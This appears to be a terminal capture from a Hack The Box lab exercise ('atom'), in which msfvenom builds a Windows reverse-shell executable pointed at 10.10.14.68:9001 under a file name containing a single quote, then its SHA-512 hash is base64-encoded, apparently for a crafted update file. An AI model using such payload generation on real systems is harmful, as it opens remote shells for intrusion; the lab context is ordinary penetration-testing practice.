 ┌──(small㉿bakamitai)-[~/htb/atom/payload]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.68 LPORT=9001 -f exe -o "makan'pentol.exe"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: makan'pentol.exe
┌──(small㉿bakamitai)-[~/htb/atom/payload]
└─$ shasum -a 512 "makan'pentol.exe" | cut -d " " -f1 | xxd -r -p | base64
IsSV/nCJJWOo+KizDDlcKLu4RcUCyCvAKb+OMQkcHpskwj/ZqN8XwIaiOlUUbhSskfdV2/aYT8Q7
RDnrHu/LRA==
┌──(small㉿bakamitai)-[~/htb/atom/payload]
└─$